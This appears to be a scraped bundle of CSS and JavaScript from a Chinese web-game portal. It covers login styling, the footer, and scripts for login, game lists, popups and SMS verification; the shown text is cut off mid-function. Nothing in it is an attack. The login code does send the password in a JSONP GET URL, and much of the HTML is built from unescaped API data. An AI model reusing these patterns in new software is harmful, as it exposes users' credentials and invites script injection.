    height: 30px;
}

.userlogin-box #login2 .log-info .msginfo {
    color: #393837;
    text-align: center;
    font-size: 14px;
    margin: 5px 0;
}
.userlogin-box #login2 .log-info .msginfo span {
    margin: 0 5px;
}
.userlogin-box #login2 .log-info .msginfo span:nth-child(2) {
    color: #c35b08;
}

.userlogin-box #login2 .log-info .msginfo span {
    margin: 0 5px;
}
.userlogin-box #login2 .log-info .djqd {
    background: url(../images/an2.png) top no-repeat;
    width: 230px;
    height: 47px;
    margin-left: 12px;
    cursor: pointer;
    margin-bottom: 5px;
}
.userlogin-box #login2 .log-info .djqd:hover {
	background: url(../images/an1.png) top no-repeat;
}

.closevip {
    background: url(../images/x1.png) 0 0 no-repeat;
    position: fixed;
    width: 76px;
    height: 80px;
    left: 50%;
    top: 0;
    margin-left: 443px;
    z-index: 100002;
    display: none;
}


.login-zh-dl .tolog-btn2 {
    background: #03b4f5;
    border: 0px;
    width: 100%;
    height: 36px;
    color: #fff;
    font-size: 14px;
    text-align: center;
    border-radius: 4px;
    cursor: pointer;
}

.sj  .log-tips {
    height: 25px;
    line-height: 25px;
    color: #f25277;
    text-align: center;
}

.log-form .code-box {
    position: relative;
}

.log-form .inp-pho {
    width: 30px;
    height: 30px;
    position: absolute;
    display: block;
    top: 3px;
    left: 4px;
    background: #fff url(../images/ipt-pho.png) no-repeat 50%;
}

 
.sj .log-form{
    background:url(../images/phone.png)  no-repeat 0 -318px; ;
	border-right: 1px solid #bfbfbf;
	margin-bottom:34px;
	width:238px;
}

.sj .aqmadd{
    position: absolute;
    top: 99px;
    left: 20px;
}


.sj .log-form .phone-send {
    width: 38px;
    height: 18px;
    display: block;
    position: absolute;
    top: 10px;
    right: 12px;
    background: #3fb2e8;
    border-radius: 2px;
    line-height: 18px;
    text-align: center;
    color: #fff;
	cursor: pointer;
}

.log-form dd {
    height: 35px;
}
.log-form input {
    height: 31px;
    line-height: 31px;
    width: 190px;
    background: 0 0;
    color: #9e9e9e;
    float: left;
    padding-left: 5px;
    margin: 2px 0 0 34px;
    display: inline;
}


.log-cutover {
    height: 27px;
    border-bottom: 1px solid #bfbfbf;
    position: relative;
    line-height: 27px;
    margin-top: 10px;
}

.log-cutover li {
    float: left;
    height: 27px;
    font: 400 14px/20px 'Microsoft Yahei','\5b8b\4f53';
    display: inline;
    margin: 0 27px;
    cursor: pointer;
    white-space: nowrap;
}
.log-cutover li.current {
    height: 25px;
    font-weight: 700;
    border-bottom: 3px solid #3fb2e8;
}


#phone_submit{
	margin-top:20px;
}
.log-form .aqm{
	  position: absolute;
    top: 105px;
    left: 20px;
    color: #9e9e9e;
}

.log-form .sjhK{
    position: absolute;
    top: 100px;
    width: 50px;
    background: 0 0;
    color: #9e9e9e;
    border: 1px solid #9e9e9e;
    height: 20px;
    left: 30px;
}

#phoneForm  p img{
	position: absolute;
    top: 100px;
    left: 130px;
	cursor: pointer;
}

.tolog-btn2:hover {
    background: #1ec1fe;
}

.dlqhuan .lt{

 margin-top:10px
}

--- FILE ---
content_type: text/css
request_url: https://img.8090yxs.com/web/www2018/css/foot_new.css
body_size: 728
content:
@charset "gb2312";
/* CSS Document */
#foot {
	/*height:400px;*/
	margin:0 auto;
	height:395px;
	font:12px/1.5 "microsoft yahei",Arial,sans-serif;
	margin-top:100px;
	color: #fff;
	position: relative;
	background: #333;
	color: #b0afaf;
}
.game-footer {background: #4a4540;}
.game-footer-inner {
width: 100%;
    height: 198px;
    border-bottom: 1px solid #03b4f5;
    /* background: #ececec; */
    position: relative;
    display: block;
    color: #3c3c3c;
margin-bottom: 10px;
    margin-top: -10px;
}
.game-footer-fun {
	width:1300px;
	height:198px;
	overflow:hidden;
	margin:0 auto;
	position:absolute;
	top:0px;
	left:50%;
	margin-left:-530px;
}
.game-footer-fun dl {
	width:150px;
	height:135px;
	margin:32px 0 0 -1px;
	padding-left:50px;
	border-left:1px solid #03b4f5;
	float:left;
}
.game-footer-fun dt {
	height:18px;
	font-weight:700;
	margin-bottom:8px;
}
.game-footer-fun dl {
	width:150px;
	height:135px;
	margin:32px 0 0 -1px;
	padding-left:30px;
	border-left:1px solid #03b4f5;
	float:left;
}
.game-footer-fun dd {
	height:22px;
	line-height:22px;
}
.game-footer-copyright {
	width:934px;
	margin:0 auto;
	/*overflow:hidden;
	*/
}
.game-footer-fun dd a {
	color:#3c3c3c;
	transition:all 0.4s ease;
}
.game-footer-fun dd a:hover {
	color:#03b4f5;
	}
.game-footer-copr {
    position: relative;
    color: #3c3c3c;
    padding-left: 14px;
    margin-top: 10px;
    overflow: hidden;
    border-left: 1px solid #03b4f5;
}
.game-footer-copr  a{
	color: #ecb10c;
}
.game-footer-copr .gamelogo {
	position:absolute;
	left:50%;
	margin-left:-500px;
	top:290px;
}
.game-footer-logo {
	width: 140px;
	height: 56px;
	margin: 45px 10px 0 70px;
	background: url(//img.8090yxs.com/web/sgqyj/images/footer_logo_black.png) no-repeat;
	_background: url(//img.8090yxs.com/web/sgqyj/images/footer_logo_black.jpg) no-repeat;
	float: left;
}
.footer .game-footer-inner a  {
    margin: 0;
}


--- FILE ---
content_type: text/css
request_url: https://data.8090.com/api/third_api/css/1.css
body_size: 792
content:
@charset "gb2312";
/*绑定账号弹框样式*/
* {
	margin: 0;
	padding: 0;
}
body {
	font:12px "微软雅黑";
	overflow-x:hidden;
}
.bg {
	width: 100%;
}
h4, h5, h6 {
	font-size: 14px;
}
ul, ol {
	list-style: none;
	display: block;
}
input, select, textarea {
	font-size: 12px;
	font-family: "microsoft yahei";
	color: #555;
}
em, i, address {
	font-style: normal;
}
a img {
	border: 0;
}
  
/*新增加账号登录样式*/

.userbox-third {
	display: none;
	height: 24px;
	line-height: 24px;
	padding-top: 5px;
}
.userbox-third span {
	display: block;
	float: left;
	font-family: "微软雅黑";
}
.third-logo-qq {
	background-position: 0 0;
}
.third-logo {
	background-image: url("../images/third-logo-24.png");
	display: inline;
	height: 24px;
	width: 24px;
}
.third-logo-wechat {
	background-position: 0 -40px;
}
.userbox-third a {
	float: left;
	margin: 0 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/main2021.js
body_size: 7615
content:
function showGameList_recent() {

	var url = "//member.8090.com/api/chklogin_pay.php?act=yes&callback=?";

	$.getJSON(url, function (data) { //data是关联数组

		if (data.state != 0) {

			var lastgame = "";

			var ts = 0;

			for (var game in data) {

				for (var i in data[game]) {

					if (data[game][i].gamename !== '') {

						ts++;

						if (ts < 4) {

							lastgame +=

								"<dd><a target='_blank' href='http://member.8090.com/entergame.php?game=" +

								game + "&server=" +

								data[game][i].server + "&lx=" + data[game][i].servername +

								"'><span class='g-name'>" + data[game][i].gamename +

								"</span><span class='u-server' title='[" + data[game][i].servername + "]'>[" +

								data[game][i].servername +

								"]</span><span class='g-bagin'>开始游戏</span></a></dd>";

						}

					}

				}

			}

			$('#lastgame').html(lastgame);

		}

	});

}



//平台币、积分



function ptb_jf() {

	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/api/info.php?callback=? ",

		timeout: 10000,

		success: function (data) {

			$("#pingtaibi").html("平台币：" + data.money)

			$("#total").html("积分：" + data.total)

		}

	})

}





//登录

function get_code() {

	var uname = $('#divusername').html();

	var usercheck = "//member.8090.com/api/phone.php?check=8090&checkphone=checkphone&username=" + uname +

		"&callback=?";

	$.getJSON(usercheck, function (data) {

		if (data.msg == 1) {

			document.getElementById('phoneBindTip').style.display = "none";

		} else if (data.msg == -1) {

			document.getElementById('phoneBindTip').style.display = "block";

			return false;

		} else {

			return false;

		}

	})

}



function islogined(logindiv, logineddiv, username, lastdiv, lastgame) {

	var usercheck = "//member.8090.com/api/chklogin2.php?act=yes&callback=?";

	$.getJSON(usercheck, function (data) {

		if (data.msg == 1) {

			$("#" + logindiv).hide();

			$("#" + username).html(data.username);

			$("#" + username).attr('title', data.username);

			$("#" + lastdiv).html(data.time);

			$("#" + lastgame).html(data.lastgame);

			$("#region").html(data.region);

			$("#city").html(data.city);

			$("#" + logineddiv).show();

			$("#vipgrade").html('<img src="//member.8090.com/images/vip_ico/' + 'v' + (parseInt(data.vip)).toString() + '.png">');

			$("#tx").html('<a href="//member.8090.com/" target="_blank"><img src="//member.8090.com/images/' + 'v_' + (parseInt(data.vip)).toString() + '.png"></a>');

			get_code();

			showGameList_recent();

			checkmessage();

			ptb_jf();

			// document.getElementById("myframe").src = "//svip.8090.com/signin";

		}

	});

}

islogined();



function chklogined() {



	$("#user_submit").val("登录中");

	var username = $('#userid').val();

	if (username == '') {

		//alert("1");

		$('#empty_uname').show();

		setTimeout("$('#empty_uname').hide();)", 2000);

		return false;

	}



	var password = $('#pwd').val();

	password = encodeURIComponent(password);



	if (password == '') {

		$('#empty_pwd').show();

		setTimeout("$('#empty_pwd').hide()", 2000);

		return false;

	}







	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/login.php?action=checkuser&username=" + username + "&password=" + password +

			"&t=1&callback=?",

		cache: false,

		//timeout : 7000,

		//    beforeSend:function(){

		//$('#login-1').html('<div align="center"><img src="http://img.8090yxs.com/misc/images/wait.gif" ><br/><br/><br/><span style="color:#F00;font-size:12px;font-weight:bold">正在登陆，请稍等...</span></div>');

		//},

		error: function () {



			alert('登陆失败，网络异常，请刷新页面重试2!');

			window.location.reload();

		},

		success: function (data) {



			if (data.msg == 0) {

				$('#error_tip').show();

				setTimeout("$('#error_tip').hide()", 2000);

				return false;

			} else if (data.msg == 3) {

				alert('您的账号未激活，请先登录邮箱激活。');

				window.location.reload();

				return false;

			} else if (data.msg == 4) {

				alert('帐号来路异常,请联系客服处理。');

				window.location.reload();

				return false;

			} else if (data.code == '-1') {

				alert(data.msg);

				window.location.reload();

				return false;

			} else if (data.code == '-2') {

				layer.open({

					area: ['350px', '230px']

					, content: data.msg

					, btn: ['自助解锁', '联系客服', '确定']

					, btnAlign: 'c'

					, yes: function (index) {

						userSecurityVerifyUnlock(data.username);

					}, btn2: function (index, layero) {

						window.location.href = "http://gm.8090.com"

					}, btn3: function (index, layero) {

					}

					, success: function () {

						addIconforBtn()

					}

					, cancel: function () {

					}

				});

			} else {

				$('#login-1').html(data.uc_api);

				if ($('#viptask').val() == 'viptask') {

					window.location.reload();

				}

				//      window.location.reload();

				islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

			}

		},

		complete: function () {

			$("#user_submit").val("登录");

		}

	});

}

function addIconforBtn() {

	var btn1 = $(".layui-layer-btn .layui-layer-btn0");

	var btn2 = $(".layui-layer-btn .layui-layer-btn1");

	var btn3 = $(".layui-layer-btn .layui-layer-btn2");

	btn1.css({

		//css样式

		"font-size": "17px"

	})

	btn2.css({

		//css样式

		"font-size": "17px"

	})

	btn3.css({

		//css样式

		"font-size": "17px"

	})

}



function userSecurityVerifyUnlock(username) {

	layer.prompt({

		formType: 3,

		title: '请输入您账号绑定的邮箱或手机号',

		value: '',

	}, function (value, index, elem) {

		$.ajax({

			type: "get",

			dataType: "jsonp",

			url: "//api.8090.com/userSecurityVerifyUnlock",

			data: {

				username: username,

				data: value

			},

			success: function (data) {

				if (data.status == '-1') {

					layer.msg(data.msg)

					return false;

				} else {

					layer.msg(data.msg)

					layer.close(index);

					window.location.reload();

					return false;

				}

			}

		})

	});

}

islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

$("#user_submit").live('click', function () {

	console.log("click login");

	chklogined();

});



//flash弹窗

$(function () {

	$.ajax({

		url: "//member.8090.com/api/webbg/swf.php?callback=?",

		type: "get",

		dataType: "json",

		timeout: 7000,

		success: function (data) { //code参数为1是有弹窗，0为无弹窗

			if (data.code == 1) {

				var swfurl = data.swf;

				var aurl = data.url;

				var video = data.video;

				$("#adSwfLayer source").attr("src", video);

				$("#adSwfLayer img").attr("src", swfurl);

				$("#adSwfLayer .swl_href").attr("href", aurl);

				//************

				setTimeout(function () {

					$("#mask").hide();

					$("#adSwfLayer").hide();



				}, 8000)



				$("#adSwfLayer .close-btn").click(function () {

					$("#mask").hide();

					$("#adSwfLayer").hide();



				})

				var time = new Date().getTime();



				function get_cookie(Name) {

					var search = Name + "=" //查询检索的值

					var returnvalue = ""; //返回值

					if (document.cookie.length > 0) {

						sd = document.cookie.indexOf(search);

						if (sd != -1) {

							sd += search.length;

							end = document.cookie.indexOf(";", sd);

							if (end == -1)

								end = document.cookie.length;

							//unescape() 函数可对通过 escape() 编码的字符串进行解码。

							returnvalue = unescape(document.cookie.substring(sd, end))

						}

					}

					return returnvalue;

				}

				var timeCookie = get_cookie("time") + "";



				if (timeCookie == "undefined" || timeCookie == "") {

					document.cookie = "time=" + time

					$("#mask").show();

					$("#adSwfLayer").show();

				} else if (timeCookie != "undefined" && timeCookie != "") {

					$("#mask").hide();

					$("#adSwfLayer").hide();



					var nowTime = new Date().getTime();

					if ((nowTime - timeCookie) / 1000 > 20) {

						document.cookie = "time=" + undefined

					}

				}



			} else if (data.code == 0) {

				$("#mask").hide();

				$("#adSwfLayer").empty();



			} else {

				$("#mask").hide();

				$("#adSwfLayer").hide();



			}

			$("#adSwfLayer video").load()

		}

	});

})



$(function () {

	//导航

	var nLeft = $(".nav-line").css("left")

	var navliW = parseInt($(".nav-box li").width());

	$("#nav-box li").hover(function () {

		var index = $(this).index();

		$(".nav-line").stop(true).animate({

			"left": navliW * index

		})

		$("this").addClass("cur")

	}, function () {

		$(".nav-line").stop(true).animate({

			"left": nLeft

		})

		$("this").removeClass("cur")

	})



	var hrefL = window.location.href;



	if (hrefL.search("gamecenter") != -1) {



		$(".nav-box li").eq("2").addClass("cur").siblings().removeClass("cur");

		nLeft = navliW * 2

		$(".nav-box .nav-line").animate({

			"left": nLeft

		})



	} else if (hrefL.search("news") != -1) {



		$(".nav-box li").eq("3").addClass("cur").siblings().removeClass("cur");

		nLeft = navliW * 3

		$(".nav-box .nav-line").animate({

			"left": nLeft

		})



	}



	//顶部搜索

	function searchKeywords() {

		var searchval = $('.search-input').val();

		document.searchForm.action = "//data.8090.com/search/index.php?gname=" + encodeURI(searchval);

		document.searchForm.submit();

	}



	$(".hd-search .search-txt").focus(function () {

		$(".search-rem").show();

	})

	$(".hd-search .search-txt").blur(function () {

		setTimeout(function () {

			$(".search-rem").hide();

		}, 500)

	})



	$(".search-rem li").mouseover(function () {

		$(this).addClass("on").siblings().removeClass("on")

	})



	//火爆游戏

	$(".rec-box .item").hover(function () {

		$(this).addClass("active")

	}, function () {

		$(this).removeClass("active")

	})

	//新闻公告

	$(".kf-news-tit .news-nav li").mouseover(function () {

		$(this).addClass("cur").siblings().removeClass("cur");

		var index = $(this).index();

		$(".news-list .news-list-txt .news-box").eq(index).show().siblings(".news-box").hide();

		var href = $(this).find("a").attr("href");

		$(".news-list .more").attr("href", href)

	})



	//高度

	/*

		function isIE() { //ie?

			 if (!!window.ActiveXObject || "ActiveXObject" in window)

					{ var gh=$(".g-wrap").height()-385;$(".g-wrap").css("height",gh); }

			 else

					{ var gh=$(".g-wrap").height()-285;$(".g-wrap").css("height",gh); }

		 }

		  isIE()

		  */

	//全部游戏

	for (var i = 0, l = $(".all-list li").length; i < l; i++) {

		var index = $(".all-list li").eq(i).index();

		if (index % 4 == 3) {

			$(".all-list li").eq(index).css("margin-right", "0")

		}

	}

	for (var i = 0, l = $(".all-list li").length; i < l; i++) {

		var index = $(".all-list li").eq(i).index();

		if (index == (l - 1) || index == (l - 2) || index == (l - 3) || index == (l - 4)) {

			$(".all-list li").eq(index).css("margin-bottom", "0")

		}

	}

	//热门游戏

	for (var i = 0, l = $(".h-list li").length; i < l; i++) {

		var index = $(".h-list li").eq(i).index();

		if (index % 3 == 2) {

			$(".h-list li").eq(index).css("margin-right", "0")

		}

	}

	for (var i = 0, l = $(".h-list li").length; i < l; i++) {

		var index = $(".h-list li").eq(i).index();

		if (index == 4 || index == 5 || index == 3) {

			$(".h-list li").eq(index).css("margin-bottom", "0")

		}

	}



	//大玩家

	$(".vplan-slider").hover(function () {

		$(".c-focus-next,.c-focus-prev").show();

	}, function () {

		$(".c-focus-next,.c-focus-prev").hide();

	})



	var liLength = $(".vplan-slider .c-focus-cell").length;

	var liWidth = $(".vplan-slider .c-focus-cell").width() + 10;

	$(".vplan-slider .c-focus-area ul").css("width", liLength * liWidth);

	var num = (liLength % 5 === 0) ? (liLength / 5) : (parseInt(liLength / 5) + 1)

	var left

	$(".c-focus-next").click(function () {

		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));

		left = left - liWidth * 5;

		if (left < -liWidth * 5 * (num - 1)) {

			left = 0;

		}

		$(".vplan-slider .c-focus-area ul").stop(true).animate({

			"left": left

		})

	})

	$(".c-focus-prev").click(function () {

		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));

		left = left + liWidth * 5;

		if (left > 0) {

			left = -liWidth * 5 * (num - 1);

		}

		$(".vplan-slider .c-focus-area ul").stop(true).animate({

			"left": left

		})

	})



	//列表页

	for (var i = 0, l = $(".alist i").length; i < l; i++) {

		var typeName = $(".alist i").eq(i).html();

		if (typeName == "新闻") {

			$(".alist i").eq(i).addClass("tag-blue")

		}

		if (typeName == "活动") {

			$(".alist i").eq(i).addClass("tag-orange")

		}

		if (typeName == "媒体") {

			$(".alist i").eq(i).addClass("tag-green")

		}

	}



	//第三方登录

	third.init();

	$('#closedPhoneBind').click(function () {

		$('#phoneBindTip').hide();

	});



	//开服列表



	$("#sy-server").on("mouseover", ".tab-li", function () {

		$(this).css("background", "#1ea6ff")

	})



	$("#sy-server").on("mouseleave", ".tab-li", function () {

		$(this).css("background", "#fff")

	})



	$(".server-table").on("mouseover", "#tab_conbox1 li", function () {

		$(this).css("background", "#1ea6ff");

	})



	$(".server-table").on("mouseleave", "#tab_conbox1 li", function () {

		$(this).css("background", "#fff")

	})



	$(".g-server-menu a").mouseover(function () {

		$(this).addClass("hover").siblings().removeClass("hover");

		var index = $(this).index();

		if (index === 0) {

			$(".g-server-dl").show();

			$(".g-server-handgame").hide();

		} else if (index === 1) {

			$(".g-server-dl").hide();

			$(".g-server-handgame").show();

		}

	})



	//新游预告

	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/api/getnew.php?act=getnewgame&callback=?",

		timeout: 10000,

		success: function (data) {

			//console.log(data)

			$(".xinyou_bar").html(data)

		}

	})



	//二级栏目页面tab切换

	$('.kafu_tab li').mouseover(function () {

		$(this).addClass('active').siblings().removeClass('active');

		var index = $(this).index();

		$('.index_content div').hide();

		$('.index_content div').eq(index).show();

	});



	//二级栏目页码快速搜索

	function quickstart() {

		var num = parseInt($("#quicknum").val());

		var ulen = $(".game-right3-c1-left").length;

		var realnum = ulen - (num);

		if (realnum < 0) {

			alert("输入错误");

		} else {

			$(".server_list").hide();

			$(".game-right3-c1-left").hide();

			$(".game-right3-c1-left").eq(parseInt(realnum)).show();

			$(".game-right3-c1-left").eq(parseInt(realnum)).parent().show();

		}

	}



	//二级栏目页面



	//列表页

	/*var box=document.getElementById("div1"),can=true;

	box.innerHTML+=box.innerHTML;

	box.onmouseover=function(){can=false};

	box.onmouseout=function(){can=true};

	new function (){

	var stop=box.scrollTop%22==0&&!can;

	if(!stop)box.scrollTop==parseInt(box.scrollHeight/2)?box.scrollTop=0:box.scrollTop++;

	setTimeout(arguments.callee,box.scrollTop%22?10:4000);

	}; */



	function hidetip(idname) {

		$("#" + idname).hide();

	}



	$('#login').keydown(function (e) {

		if (e.keyCode == 13) {

			chklogined();

		}

	})

})

//首页攻略切换

$(function () {

	$("#yxmenu a").mouseover(function () {

		$(this).addClass("selected").siblings().removeClass("selected")

		var index = $(this).index();

		$("#yxlist ul").eq(index).show().siblings().hide();

	})

})

//pageserver();



//新闻改颜色

$(function () {

	$(".news-ul li a font").css("color", "#3c3c3c");



})



//人气排行

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/nosign/popularityGame",

	timeout: 10000,

	success: function (data) {

		//console.log(data)

		var html = []

		var data = data.data



		for (var i = 0; i < data.length; i++) {

			html += "<li> <a href=" + data[i].jump + " target='_blank'><img src=" + data[i].icon +

				" class='pic'></a><div class='r'> <a  href=" + data[i].jump + " target='_blank'><strong>" +

				data[i].name +

				"</strong></a><br>" + data[i].type +

				"<p><img src='//img.8090yxs.com/web/www2018/images/star_5.png'></p></div></li>";

		}

		$('.mianfeiList').html(html);

	}

})

//新游首发

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/nosign/newGame",

	timeout: 10000,

	success: function (data) {

		console.log(data)

		var html = []

		var data = data.data;

		for (var i = 0; i < data.length; i++) {

			var time = timestampToTime(data[i].time);



			html += "<li><img src=" + data[i].imgsrc + "><div class='name-new'><p class='mingzi-new'>" +

				data[i].game +

				"</p><p class='leixing-new'>" + data[i].type + "</p><p class='time-new'>" + data[i].msg +

				"</p></div><a href=" +

				data[i].jump + " target='_blank' title=" + data[i].game + ">开始</a></li>";



		}

		$('.gift_list ul').html(html);

		slideDown("outContGift", 2000, 20);

	}

})



//首页热门游戏



$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game",

	timeout: 10000,

	success: function (data) {

		console.log(data)

		var html = []

		var html1 = []

		var html2 = []

		var html3 = []



		var data = data.data;

		for (var i = 0; i < 1; i++) {

			var time = timestampToTime(data[i].time);

			html1 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp n'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game +"礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		for (var i = 1; i < 2; i++) {

			var time = timestampToTime(data[i].time);

			html2 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp h'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game + "礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		for (var i = 2; i < data.length; i++) {

			var time = timestampToTime(data[i].time);

			html3 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game + "礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		html = html1 + html2 + html3;



		$('.h-list').html(html);

	}

})





function slideDown(ContId, interTime, speed) {

	var d = document,

		isFirst = true;

	var contOut = d.getElementById(ContId);

	var ul = contOut.getElementsByTagName("ul")[0];

	var intval, timeOut, sInterval;



	function run() {



		clearInterval(intval);

		intval = setInterval(function () {

			var li = contOut.getElementsByTagName("li");

			var liNum = li.length;

			var tempLi = li[liNum - 1].cloneNode(true);

			var tHeight = li[liNum - 1].offsetHeight;

			ul.insertBefore(tempLi, li[0]);

			ul.style.top = -tHeight + "px";

			var runDown = function () {

				clearInterval(sInterval);

				sInterval = setInterval(function () {

					var uTop = parseInt(ul.offsetTop);

					if (Math.abs(uTop) > 1) {

						var top = Math.abs(parseInt(ul.offsetTop));

						ul.style.top = -(top - Math.ceil(top / 20)) + "px";

						//ul.style.top = -(top-1)+"px";

					} else {

						ul.style.top = 0 + "px";

						clearInterval(sInterval);

					}

				}, speed);

				ul.removeChild(li[liNum]);

			}

			runDown();

		}, interTime);

	}

	run();



	function stop() {

		clearInterval(intval);

	}

	contOut.onmouseover = function () {

		stop();

	}

	contOut.onmouseout = function () {

		run();

	}

}



//将时间戳转化格式

function timestampToTime(timestamp) {

	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000

	Y = date.getFullYear() + '-';

	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';

	D = date.getDate() + ' ';

	h = date.getHours() + ':';

	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();

	s = date.getSeconds();

	//return Y+M+D+h+m+s;

	return M + D + h + m;

}



//点击签到的弹框显示

function djqd() {



	$('body').append('<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;" src = "//svip.8090.com/signin"></iframe>')

	// $("iframe").show()

	$(".closevip").show()

}

function closevip() {

	$(".closevip").hide()

	$("iframe").hide()

}



//手机游戏显示

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/api8090/opengame/plat_phone_game_recommend",

	timeout: 1000,

	success: function (data) {

		var html = [];

		var data = data.data

		for (var i = 0; i < data.length; i++) {

			if (data[i].type == "android") {

				html += "<li><a href=" + data[i].detail_url + " target='_blank' title=" + data[i].game + "><img width='84' height='84' src=" + data[i].icon_url + " alt=" + data[i].game + " class='J_lazyloaded'></a><h4><a href='Javascript:;' target='_self' title=" + data[i].game + ">" + data[i].game + "</a></h4><p class='c9'>" + data[i].game_type + "  " + data[i].game_size + " </p><p class='g-handgame-links'><a class='g-handgame-btn g-handgame-download'  title='下载'>下载</a><a class='g-handgame-btn' target='_blank' href=" + data[i].gift + " title='礼包'>礼包</a></p><div class='handgame-qrcode'><div class='handgame-qrcode-arrow'></div><div class='handgame-qrcode-content'><p><img src=" + data[i].qr_url + " alt='下载试玩'></p><p><span>扫描二维码</span>，下载试玩吧！</p></div></div></li>";

			} else {

				html += "<li><a href=" + data[i].detail_url + " target='_blank' title=" + data[i].game + "><img width='84' height='84' src=" + data[i].icon_url + " alt=" + data[i].game + " class='J_lazyloaded'><span class='handgame-h5tag'></span></a><h4><a href='Javascript:;' target='_self' title=" + data[i].game + ">" + data[i].game + "</a></h4><p class='c9'>" + data[i].game_type + "</p><p class='g-handgame-links'><a class='g-handgame-btn g-handgame-download' target='_blank' href=" + data[i].enter_url + " title='进入'>进入</a><a class='g-handgame-btn' target='_self' onclick='javascript:alert(\"敬请期待\")'  title='礼包'>礼包</a></p></li>";

			}

		}

		$('.handgame-ul').html(html);



		$(".g-handgame-download").hover(function () {

			$(this).closest("li").find(".handgame-qrcode").show();

		}, function () {

			$(this).closest("li").find(".handgame-qrcode").hide();

		});

	}

})





//手机登录切换

$(".log-cutover .c3 li").click(function () {

	$(this).addClass("current").siblings().removeClass("current");

	var index = $(this).index();

	$(".dlqhuan .login-zh-dl").eq(index).show().siblings().hide();

})



//!!!!!!!!其他文件存在该方法待优化!!!!!!!!!!!

function codeRandom() {

	$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random());

	// $("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

}

codeRandom();



//后加

function randomString(e) {

	e = e || 32;

	var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",

		a = t.length,

		n = "";

	for (i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));

	return n

}



function Round() {

	time = time - 1;

	$('#sendcodes').html(time + 's');

	if (time == 0 || time < 0) {

		$('#sendcodes').html('发送');



		clearInterval(tmrun);

	}

}



//获取验证码

function sendcode() {

	var phone = $("#phone").val();

	var vcode = $("#vcode").val();

	//判断手机号是否存在的接口

	if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;



		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		} else {



			$.ajax({

				type: 'get',

				dataType: 'jsonp',

				url: "//member.8090.com/login.php",

				data: { action: 'getcode', phone: phone, vcode: vcode },

				cache: false,

				timeout: 3000,

				success: function (data) {

					if (data.status == 1) {

						time = 60;

						$("#logTips").html("验证码发送成功至：" + data.data.mobile);

						tmrun = setInterval("Round()", 1000);

					} else if (data.status == -2) {

						// $("#code2").contentWindow.location.reload();

						$("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

						$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random())

						$("#mryc").show();//图形码显示

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*安全码不正确,请刷新安全码重试</font>");

					} else if (data.status == '-1') {

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\">" + data.return_code);



					} else {

